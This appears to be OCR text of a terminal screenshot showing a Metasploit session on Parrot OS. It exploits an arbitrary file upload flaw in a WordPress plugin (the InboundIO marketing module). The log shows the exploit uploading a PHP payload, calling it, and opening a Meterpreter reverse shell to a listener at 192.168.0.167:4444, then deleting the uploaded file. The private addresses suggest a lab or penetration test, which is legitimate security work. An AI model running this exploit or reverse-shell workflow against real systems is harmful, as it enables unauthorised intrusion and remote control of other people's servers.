 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(unix/webapp/wp_inboundio_marketing_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.167:4444
[+] Our payload is at: VpmhUJxZhmGsq.php.
[*] Calling payload...
[*] Sending stage (38288 bytes) to 172.19.19.17
[*] Meterpreter session 2 opened (192.168.0.167:4444 -> 172.19.19.17:58957) at 2020-09-04 1
4:05:04 -0400
[+] Deleted VpmhUJxZhmGsq.php
meterpreter >